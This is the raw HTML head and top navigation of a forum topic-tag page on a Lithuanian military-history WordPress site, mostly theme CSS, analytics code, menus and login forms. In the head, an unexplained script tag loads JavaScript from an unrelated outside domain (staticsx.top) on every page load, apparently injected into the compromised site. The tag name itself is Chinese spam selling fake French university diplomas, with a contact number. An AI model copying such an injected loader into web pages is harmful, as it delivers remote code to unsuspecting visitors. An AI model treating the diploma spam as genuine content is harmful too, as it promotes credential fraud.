    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4b5320;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4b5320 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4b5320;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4b5320 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4b5320;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4b5320 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4b5320;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4b5320;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(75, 83, 32, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #4b5320;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #4b5320;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f5f5f5;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #282053;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #191c0b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #191c0b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #4b5320;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f5f5f5;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f5f5f5;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,28,11,0.8);
        background: -moz-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,28,11,0.8)), color-stop(100%, rgba(75,83,32,0.8)));
        background: -webkit-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -o-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: linear-gradient(to bottom, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,28,11,0.8)', endColorstr='rgba(75,83,32,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #191c0b;
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #4b5320;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #4b5320;
   		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151954496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151954496-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://apkasai.lt/",
                    "name": "Pradžia"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/",
                    "name": "急办法国大学假文凭Q微936794295"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4b5320;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4b5320;
                }
                .tdm-btn-style1 {
					background-color: #4b5320;
				}
				.tdm-btn-style2:before {
				    border-color: #4b5320;
				}
				.tdm-btn-style2 {
				    color: #4b5320;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4b5320;
                    -moz-box-shadow: 0 2px 16px #4b5320;
                    box-shadow: 0 2px 16px #4b5320;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4b5320;
                    -moz-box-shadow: 0 4px 26px #4b5320;
                    box-shadow: 0 4px 26px #4b5320;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="topic-tag topic-tag-%e6%80%a5%e5%8a%9e%e6%b3%95%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295 topic-tag-1104 bbpress no-js archive tax-topic-tag term-q936794295 term-1104 global-block-template-1 td-blog-cars td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nodumLT/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li id="menu-item-6394" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6395" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prisijungti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Sveiki!</span>Prisijungti prie savo sąskaitos</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Jūsų vardas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Jūsų slaptažodis</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRISIJUNGTI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Pamiršote slaptažodį?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Sukurti paskyrą</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Užsiregistruoti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Sveiki!</span>Užsiregistruoti sąskaitą</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>Jūsų vardas</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRUOTIS">
	                <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Slaptažodžio grąžinimas</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Atgauti savo slaptažodį</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Siųsti mano perdavimą">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://apkasai.lt/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Paieška</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6105"><a href="https://nodum.lt/">Nodum</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6104"><a href="https://nodum.org/">NODUM in English</a></li>
<li id="menu-item-6344" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6344"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6345" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6345"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prisijungti</div>
                            <div class="td-login-panel-descr">Sveiki atvykę! prisijunkite prie savo paskyros</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Jūsų vardas</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Jūsų slaptažodis</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prisijungti">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Sukurti paskyrą</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Sukurti paskyrą</div>
            <div class="td-login-panel-descr">Sveiki! užsiregistruoti</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>jūsų e-paštas</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>Jūsų vardas</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registruotis">
            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Slaptažodžio grąžinimas</div>
                            <div class="td-login-panel-descr">Atgauti savo slaptažodį</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jūsų e-paštas</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Siųsti mano slaptažodį">
                            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://apkasai.lt/">
